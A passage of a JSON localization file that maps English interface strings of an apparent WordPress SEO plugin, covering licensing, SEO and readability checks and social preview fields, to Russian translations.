your WordPress admin.":["\u0412\u0435\u0440\u0441\u0438\u044f Pro \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0430 \u200b\u200b\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e, \u043d\u043e \u0435\u0451 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u043e\u0432 WordPress."],"You are not licensed.":["\u0423 \u0432\u0430\u0441 \u043d\u0435\u0442 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u0438."],"Could not install upgrade. Please download from %1$s and install manually.":["\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435. \u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u0435 \u0438\u0437 %1$s \u0438 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u0435 \u0432\u0440\u0443\u0447\u043d\u0443\u044e."],"Pro version is already installed.":["\u0412\u0435\u0440\u0441\u0438\u044f Pro \u0443\u0436\u0435 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0430."],"Please enter your license key to connect.":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u043e\u043d\u043d\u044b\u0439 \u043a\u043b\u044e\u0447 \u0434\u043b\u044f \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u044f."],"You are not allowed to install plugins.":["\u0423 \u0432\u0430\u0441 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u043f\u0440\u0430\u0432 \u0434\u043b\u044f \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0438 \u043f\u043b\u0430\u0433\u0438\u043d\u043e\u0432."],"%1$s &rsaquo; Connect":["%1$s &rsaquo; \u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435"],"The content is below the minimum of words. Add more content.":["\u0412 \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0435 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043c\u0430\u043b\u043e \u0441\u043b\u043e\u0432. \u0414\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u0431\u043e\u043b\u044c\u0448\u0435 \u0442\u0435\u043a\u0441\u0442\u0430."],"Content length":["\u041e\u0431\u044a\u0451\u043c \u0442\u0435\u043a\u0441\u0442\u0430"],"This is far below the recommended minimum of words.":["\u041a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0441\u043b\u043e\u0432 \u043d\u0430\u043c\u043d\u043e\u0433\u043e \u043c\u0435\u043d\u044c\u0448\u0435 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c\u043e\u0433\u043e \u043c\u0438\u043d\u0438\u043c\u0443\u043c\u0430."],"The content length is ok. Good job!":["\u0421 \u043e\u0431\u044a\u0451\u043c\u043e\u043c \u0442\u0435\u043a\u0441\u0442\u0430 \u0432\u0441\u0451 \u0432 \u043f\u043e\u0440\u044f\u0434\u043a\u0435. \u041e\u0442\u043b\u0438\u0447\u043d\u0430\u044f \u0440\u0430\u0431\u043e\u0442\u0430!"],"%1$s is too long. Try to make it shorter.":["%1$s - \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u043e. \u041f\u043e\u0441\u0442\u0430\u0440\u0430\u0439\u0442\u0435\u0441\u044c \u0441\u043e\u043a\u0440\u0430\u0442\u0438\u0442\u044c."],"%1$s is slightly long. Try to make it shorter.":["%1$s - \u0434\u043b\u0438\u043d\u043d\u043e\u0432\u0430\u0442\u043e. \u041f\u043e\u0441\u0442\u0430\u0440\u0430\u0439\u0442\u0435\u0441\u044c \u0441\u043e\u043a\u0440\u0430\u0442\u0438\u0442\u044c."],"No %1$s was set. Set a %1$s in order to calculate your SEO score.":["%1$s \u043d\u0435 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d. \u0423\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u0435 %1$s, \u0447\u0442\u043e\u0431\u044b \u0438\u043c\u0435\u0442\u044c \u0434\u043e\u0441\u0442\u0443\u043f \u043a \u0432\u044b\u0447\u0438\u0441\u043b\u0435\u043d\u0438\u044f\u043c \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0430 SEO."],"%1$s length":["\u0414\u043b\u0438\u043d\u0430 %1$s"],"%1$s not found in meta description.":["%1$s \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u0432 \u043c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0438."],"%1$s found in meta description.":["%1$s \u043f\u0440\u0438\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u0432 \u043c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0438."],"%1$s in meta description":["%1$s \u0432 \u043c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0438"],"Readability":["\u0427\u0438\u0442\u0430\u0431\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u044c"],"Edit Snippet":["\u0420\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u043d\u0438\u043f\u043f\u0435\u0442"],"General":["\u041e\u0441\u043d\u043e\u0432\u043d\u044b\u0435"],"Enter a URL to change the default Canonical URL":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 URL \u0434\u043b\u044f \u0437\u0430\u043c\u0435\u043d\u044b \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u043e\u0433\u043e \u043a\u0430\u043d\u043e\u043d\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e URL"],"Your %1$s does not appear in the first paragraph. Make sure the topic is clear immediately.":["%1$s \u043d\u0435 \u0443\u043f\u043e\u043c\u0438\u043d\u0430\u0435\u0442\u0441\u044f \u0432 \u043f\u0435\u0440\u0432\u043e\u043c \u0430\u0431\u0437\u0430\u0446\u0435. \u0423\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u0442\u0435\u043c\u0430 \u0441\u0440\u0430\u0437\u0443 \u043f\u043e\u043d\u044f\u0442\u043d\u0430 \u0447\u0438\u0442\u0430\u0442\u0435\u043b\u044e."],"Your %1$s appears in the first paragraph. Well done!":["%1$s \u043f\u0440\u0438\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u0432 \u043f\u0435\u0440\u0432\u043e\u043c \u0430\u0431\u0437\u0430\u0446\u0435. \u041e\u0442\u043b\u0438\u0447\u043d\u0430\u044f \u0440\u0430\u0431\u043e\u0442\u0430!"],"No content added yet.":["\u041a\u043e\u043d\u0442\u0435\u043d\u0442 \u043f\u043e\u043a\u0430 \u043d\u0435 \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d."],"%1$s in introduction":["%1$s \u0432\u043e \u0432\u0432\u0435\u0434\u0435\u043d\u0438\u0438"],"Preview & Edit":["\u041f\u0440\u0435\u0434\u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u0438 \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435"],"Here you can view and edit the thumbnail, title and description that will be displayed when your site is shared on social media. Click on the button below to view and edit the preview.":["\u0417\u0434\u0435\u0441\u044c \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u0440\u043e\u0441\u043c\u0430\u0442\u0440\u0438\u0432\u0430\u0442\u044c \u0438 \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043c\u0438\u043d\u0438\u0430\u0442\u044e\u0440\u0443, \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0438 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0431\u0443\u0434\u0443\u0442 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c\u0441\u044f \u043f\u0440\u0438 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0432 \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0445 \u0441\u0435\u0442\u044f\u0445. \u041d\u0430\u0436\u043c\u0438\u0442\u0435 \u043a\u043d\u043e\u043f\u043a\u0443 \u043d\u0438\u0436\u0435, \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0438 \u043e\u0442\u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043f\u0440\u0435\u0434\u0432\u0430\u0440\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0432\u0438\u0434 \u043c\u043e\u0434\u0443\u043b\u044f."],"Default (Set under Social Networks)":["\u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e (\u0443\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0435\u0442\u0441\u044f \u0432 \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0445 \u0441\u0435\u0442\u044f\u0445)"],"Use Data from Facebook Tab":["\u0411\u0440\u0430\u0442\u044c \u0434\u0430\u043d\u043d\u044b\u0435 \u0438\u0437 \u0432\u043a\u043b\u0430\u0434\u043a\u0438 Facebook"],"Default Object Type (Set in Social Networks)":["\u0421\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u044b\u0439 \u0442\u0438\u043f \u043e\u0431\u044a\u0435\u043a\u0442\u0430 (\u0443\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0435\u0442\u0441\u044f \u0432 \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0445 \u0441\u0435\u0442\u044f\u0445)"],"Press enter to create an article tag":["\u0416\u043c\u0438\u0442\u0435 Enter, \u0447\u0442\u043e\u0431\u044b \u0441\u043e\u0437\u0434\u0430\u0442\u044c \u043c\u0435\u0442\u043a\u0443 \u0441\u0442\u0430\u0442\u044c\u0438"],"Facebook Description":["\u041e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0434\u043b\u044f Facebook"],"Facebook Title":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0434\u043b\u044f Facebook"],"Facebook Image":["\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0434\u043b\u044f Facebook"],"Video URL":["URL \u0432\u0438\u0434\u0435\u043e"],"Custom Field Name":["\u0418\u043c\u044f \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u043e\u0433\u043e \u043f\u043e\u043b\u044f"],"Image Source":["\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f"],"Facebook Preview":["\u041f\u0440\u0435\u0434\u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u0434\u043b\u044f Facebook"],"Social":["\u0421\u043e\u0446\u0441\u0435\u0442\u0438"],"Modal Content":["\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 \u043c\u043e\u0434\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u043e\u043a\u043d\u0430"],"Use your Focus Keyword more in your H2 and H3 subheadings.":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u0432\u043e\u0435 \u043a\u043b\u044e\u0447\u0435\u0432\u043e\u0435 \u0441\u043b\u043e\u0432\u043e \u0432 \u043f\u043e\u0434\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430\u0445 H2 \u0438 H3."],"Focus Keyword in Subheadings":["\u041a\u043b\u044e\u0447\u0435\u0432\u043e\u0435 \u0441\u043b\u043e\u0432\u043e \u0432 \u043f\u043e\u0434\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430\u0445"],"Your H2 and H3 subheadings reflects the topic of your copy. Good job!":["\u041f\u043e\u0434\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 H2 \u0438 H3 \u043e\u0442\u0440\u0430\u0436\u0430\u044e\u0442 \u0442\u0435\u043c\u0443 \u0432\u0430\u0448\u0435\u0433\u043e \u0442\u0435\u043a\u0441\u0442\u0430. \u041e\u0442\u043b\u0438\u0447\u043d\u043e!"],"Your H2 or H3 subheading reflects the topic of your copy. Good job!":["\u041f\u043e\u0434\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a H2 \u0438\u043b\u0438 H3 \u043e\u0442\u0440\u0430\u0436\u0430\u0435\u0442 \u0442\u0435\u043c\u0443 \u0432\u0430\u0448\u0435\u0433\u043e \u0442\u0435\u043a\u0441\u0442\u0430. \u041e\u0442\u043b\u0438\u0447\u043d\u043e!"],"More than %1$s of your H2 and H3 subheadings reflect the topic of your copy. That's too much. Don't over-optimize!":["\u0411\u043e\u043b\u0435\u0435 %1$s \u043f\u043e\u0434\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432 H2 \u0438 H3 \u043e\u0442\u0440\u0430\u0436\u0430\u044e\u0442 \u0442\u0435\u043c\u0443 \u0432\u0430\u0448\u0435\u0433\u043e \u0442\u0435\u043a\u0441\u0442\u0430. \u042d\u0442\u043e \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043c\u043d\u043e\u0433\u043e. \u041d\u0435 \u043f\u0435\u0440\u0435\u0441\u0442\u0430\u0440\u0430\u0439\u0442\u0435\u0441\u044c \u0441 \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u0435\u0439!"],"%1$s not found in image alt attribute(s). Add an image with your %1$s as alt text.":["%1$s \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u0432 alt-\u0430\u0442\u0440\u0438\u0431\u0443\u0442\u0430\u0445 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439. \u0414\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0441 %1$s \u0432 \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0435 \u0430\u043b\u044c\u0442\u0435\u0440\u043d\u0430\u0442\u0438\u0432\u043d\u043e\u0433\u043e \u0442\u0435\u043a\u0441\u0442\u0430."],"%1$s in image alt attributes":["%1$s \u0432 alt-\u0430\u0442\u0440\u0438\u0431\u0443\u0442\u0430\u0445 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439"],"%1$s found in image alt attribute(s).":["%1$s \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u0441\u044f \u0432 alt-\u0430\u0442\u0440\u0438\u0431\u0443\u0442\u0430\u0445 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439."],"The title is over 60 characters.":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0434\u043b\u0438\u043d\u043d\u0435\u0435 60 \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432."],"SEO Title length":["\u0414\u043b\u0438\u043d\u0430 SEO-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430"],"The title is too short.":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439."],"No title has been specified. Make sure to write one!":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u043d\u0435 \u0443\u043a\u0430\u0437\u0430\u043d. \u041e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e \u0438\u0441\u043f\u0440\u0430\u0432\u044c\u0442\u0435 \u044d\u0442\u043e!"],"Please add a title first.":["\u0421\u043d\u0430\u0447\u0430\u043b\u0430 \u0434\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a."],"%1$s of the sentences contain passive voice, which is more than the recommended maximum of %2$s. Try to use their active counterparts.":["%1$s \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u0439 \u0441\u043e\u0434\u0435\u0440\u0436\u0430\u0442 \u0441\u0442\u0440\u0430\u0434\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0437\u0430\u043b\u043e\u0433, \u0447\u0442\u043e \u043f\u0440\u0435\u0432\u044b\u0448\u0430\u0435\u0442 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c\u044b\u0439 \u043c\u0430\u043a\u0441\u0438\u043c\u0443\u043c %2$s. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u0435\u0440\u0435\u0444\u0440\u0430\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0438\u0445, \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044f \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0437\u0430\u043b\u043e\u0433."],"Passive voice":["\u0421\u0442\u0440\u0430\u0434\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0437\u0430\u043b\u043e\u0433"],"You're using enough active voice. That's great!":["\u0412\u044b \u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u0447\u0430\u0441\u0442\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 \u0430\u043a\u0442\u0438\u0432\u043d\u044b\u0439 \u0437\u0430\u043b\u043e\u0433. \u042d\u0442\u043e \u0437\u0430\u043c\u0435\u0447\u0430\u0442\u0435\u043b\u044c\u043d\u043e!"],"You are using short paragraphs.":["\u0412\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0435 \u0430\u0431\u0437\u0430\u0446\u044b."],"Paragraphs length":["\u041e\u0431\u044a\u0451\u043c \u0430\u0431\u0437\u0430\u0446\u0435\u0432"],"At least one paragraph is long. Consider using short paragraphs.":["\u041a\u0430\u043a \u043c\u0438\u043d\u0438\u043c\u0443\u043c \u043e\u0434\u0438\u043d \u0430\u0431\u0437\u0430\u0446 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u044b\u0439. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043e\u043a\u0440\u0430\u0442\u0438\u0442\u044c \u0430\u0431\u0437\u0430\u0446\u044b."],"You are not using rich media like images or videos.":["\u0412\u044b \u043d\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 \u043c\u0443\u043b\u044c\u0442\u0438\u043c\u0435\u0434\u0438\u0439\u043d\u044b\u0435 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u044b, \u0442\u0430\u043a\u0438\u0435 \u043a\u0430\u043a \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0438\u043b\u0438 \u0432\u0438\u0434\u0435\u043e."],"Images\/videos in content":["\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f\/\u0432\u0438\u0434\u0435\u043e \u0432 \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0435"],"Your content contains images and\/or video(s).":["\u0412\u0430\u0448 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u0442 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0438\/\u0438\u043b\u0438 \u0432\u0438\u0434\u0435\u043e."],"Please add some content first.":["\u0421\u043d\u0430\u0447\u0430\u043b\u0430 \u0434\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435."],"%1$s of the sentences contain more than %2$s words, which is more than the recommended maximum of %3$s. Try to shorten the sentences.":["%1$s \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u0439 \u0441\u043e\u0434\u0435\u0440\u0436\u0430\u0442 \u0431\u043e\u043b\u0435\u0435 %2$s \u0441\u043b\u043e\u0432, \u0447\u0442\u043e \u043f\u0440\u0435\u0432\u044b\u0448\u0430\u0435\u0442 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c\u044b\u0439 \u043c\u0430\u043a\u0441\u0438\u043c\u0443\u043c \u0432 %3$s. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043e\u043a\u0440\u0430\u0442\u0438\u0442\u044c \u0442\u0435\u043a\u0441\u0442."],"Sentences length":["\u0414\u043b\u0438\u043d\u0430 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u0439"],"Sentence length is looking great!":["\u041f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u0432\u044b\u0433\u043b\u044f\u0434\u044f\u0442 \u043e\u0442\u043b\u0438\u0447\u043d\u043e!"],"The meta description is over 160 characters.":["\u041c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0434\u043b\u0438\u043d\u043d\u0435\u0435 160 \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432."],"Meta description length":["\u0414\u043b\u0438\u043d\u0430 \u043c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f"],"The meta description is too short.":["\u041c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u043e\u0435."],"No meta description has been specified. Search engines will display copy from the page instead. Make sure to write one!":["\u041c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442. \u0412\u043c\u0435\u0441\u0442\u043e \u044d\u0442\u043e\u0433\u043e \u0432 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0445 \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u0445 \u0431\u0443\u0434\u0435\u0442 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c\u0441\u044f \u043a\u043e\u043f\u0438\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b. \u041e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e \u043d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0435\u0433\u043e!"],"There is enough variety in your sentences. That's great!":["\u0412\u0430\u0448\u0438 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u0440\u0430\u0437\u043d\u043e\u043e\u0431\u0440\u0430\u0437\u043d\u044b. \u0412\u0435\u043b\u0438\u043a\u043e\u043b\u0435\u043f\u043d\u043e!"],"Consecutive sentences":["\u041f\u043e\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u044f"],"The text contains at least %1$d consecutive sentences starting with the same word. Try to mix things up!":["\u0412 \u0442\u0435\u043a\u0441\u0442\u0435 \u043a\u0430\u043a \u043c\u0438\u043d\u0438\u043c\u0443\u043c %1$d \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u0439 \u043f\u043e\u0434\u0440\u044f\u0434 \u043d\u0430\u0447\u0438\u043d\u0430\u044e\u0442\u0441\u044f \u0441 \u043e\u0434\u043d\u043e\u0433\u043e \u0438 \u0442\u043e\u0433\u043e \u0436\u0435 \u0441\u043b\u043e\u0432\u0430. \u0421\u0442\u043e\u0438\u0442 \u0438\u0445 \u043d\u0435\u043c\u043d\u043e\u0433\u043e \u0440\u0430\u0437\u043d\u043e\u043e\u0431\u0440\u0430\u0437\u0438\u0442\u044c!"],"Well done!":["\u041e\u0442\u043b\u0438\u0447\u043d\u043e!"],"Transition words":["\u0421\u043b\u043e\u0432\u0430-\u0441\u0432\u044f\u0437\u043a\u0438"],"Only %1$s of the sentences contain transition words, which is not enough. Use more of them.":["\u0422\u043e\u043b\u044c\u043a\u043e %1$s \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u0439 \u0441\u043e\u0434\u0435\u0440\u0436\u0430\u0442 \u0441\u043b\u043e\u0432\u0430-\u0441\u0432\u044f\u0437\u043a\u0438, \u0447\u0435\u0433\u043e \u043d\u0435 \u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0438\u0445 \u0432 \u0431\u043e\u043b\u044c\u0448\u0435\u043c \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u0435."],"None of the sentences contain transition words. Use some.":["\u041d\u0438 \u043e\u0434\u043d\u043e \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u0435 \u043d\u0435 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u0442 \u0441\u043b\u043e\u0432\u0430-\u0441\u0432\u044f\u0437\u043a\u0438. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0438\u0445."],"Flesch reading ease N\/A":["\u0418\u043d\u0434\u0435\u043a\u0441 \u0443\u0434\u043e\u0431\u043e\u0447\u0438\u0442\u0430\u0435\u043c\u043e\u0441\u0442\u0438 \u043d\u0435 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0451\u043d"],"The copy scores %1$s in the test, which is considered %2$s to read. %3$s":["\u041c\u0430\u0442\u0435\u0440\u0438\u0430\u043b \u0432 \u0442\u0435\u0441\u0442\u0435 \u043d\u0430\u0431\u0438\u0440\u0430\u0435\u0442 %1$s, \u0447\u0442\u043e \u0441\u0447\u0438\u0442\u0430\u0435\u0442\u0441\u044f %2$s \u0434\u043b\u044f \u0447\u0442\u0435\u043d\u0438\u044f. %3$s"],"Flesch reading ease":["\u0418\u043d\u0434\u0435\u043a\u0441 \u0443\u0434\u043e\u0431\u043e\u0447\u0438\u0442\u0430\u0435\u043c\u043e\u0441\u0442\u0438"],"The copy scores %1$s in the test, which is considered %2$s to read.":["\u041c\u0430\u0442\u0435\u0440\u0438\u0430\u043b \u0432 \u0442\u0435\u0441\u0442\u0435 \u043d\u0430\u0431\u0438\u0440\u0430\u0435\u0442 %1$s, \u0447\u0442\u043e \u0441\u0447\u0438\u0442\u0430\u0435\u0442\u0441\u044f %2$s \u0434\u043b\u044f \u0447\u0442\u0435\u043d\u0438\u044f."],"very easy":["\u043e\u0447\u0435\u043d\u044c \u043b\u0451\u0433\u043a\u0438\u043c"],"Good job!":["\u041e\u0442\u043b\u0438\u0447\u043d\u0430\u044f \u0440\u0430\u0431\u043e\u0442\u0430!"],"Preview Snippet Editor":["\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440\u0430 \u0441\u043d\u0438\u043f\u043f\u0435\u0442\u043e\u0432"],"You are not using any subheadings, but your text is short enough and probably doesn't need them.":["\u0412\u044b \u043d\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 \u043f\u043e\u0434\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438, \u043d\u043e \u0432\u0430\u0448 \u0442\u0435\u043a\u0441\u0442 \u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439 \u0438, \u0432\u0435\u0440\u043e\u044f\u0442\u043d\u043e, \u0432 \u043d\u0438\u0445 \u043d\u0435 \u043d\u0443\u0436\u0434\u0430\u0435\u0442\u0441\u044f."],"Subheading distribution":["\u0420\u0430\u0441\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u0438\u0435 \u043f\u043e\u0434\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432"],"Great job!":["\u041e\u0442\u043b\u0438\u0447\u043d\u0430\u044f \u0440\u0430\u0431\u043e\u0442\u0430!"],"You are not using any subheadings, although your text is rather long. Try and add some subheadings.":["\u0412\u044b \u043d\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 